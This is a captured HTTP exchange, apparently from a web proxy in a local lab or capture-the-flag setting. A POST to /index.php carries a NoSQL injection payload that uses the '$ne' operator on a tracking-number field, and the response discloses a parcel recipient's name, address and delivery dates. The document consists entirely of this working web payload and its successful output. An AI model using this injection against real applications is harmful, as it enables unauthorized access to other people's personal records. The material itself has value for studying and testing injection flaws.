 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 31
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {
"trackingNum":{
17 "$ne":"x"
}
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1
3 Date: Fri, 18 Nov 2022 13:57:24 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 Recipient: Franz Pflaumenbaum
9 Address: 3910 Zwettl, AT
10 Mailed on: 07.10.2022
11 Estimated Delivery: 10.10.2022